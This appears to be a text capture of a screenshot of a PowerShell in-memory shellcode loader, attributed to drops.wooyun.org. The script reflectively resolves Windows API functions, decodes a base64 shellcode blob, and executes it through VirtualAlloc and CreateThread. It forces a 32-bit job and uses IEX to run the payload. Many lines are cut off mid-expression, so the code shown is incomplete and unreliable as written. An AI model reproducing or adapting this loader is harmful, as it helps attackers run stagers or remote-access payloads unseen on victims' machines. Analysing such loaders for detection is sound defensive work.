 Set-StrictMode -Version 2↓
↓
$DoIt = @'↓
function func_get_proc_address {↓
Param ($var_module, $var_procedure) ↓
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.
↓
return $var_unsafe_native_methods.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Objec
}↓
↓
function func_get_delegate_type {↓
Param (↓
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,↓
[Parameter(Position = 1)] [Type] $var_return_type = [Void]↓
)↓
↓
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_par
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementati
↓
return $var_type_builder.CreateType()↓
}↓
↓
[Byte[]]$var_code = [System.Convert]::FromBase64String("/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgwc8NAcfi8FJXi1IQi0I8AdCLQHiFw
↓
$var_buffer = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll VirtualAlloc), (
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)↓
↓
$var_hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll CreateThread),
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel32.dll WaitForSingleObject), (func_ge
'@↓
↓
If ([IntPtr]::size -eq 8) {↓
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job↓
}↓
else {↓
IEX $DoIt↓
}↓
drops.wooyun.org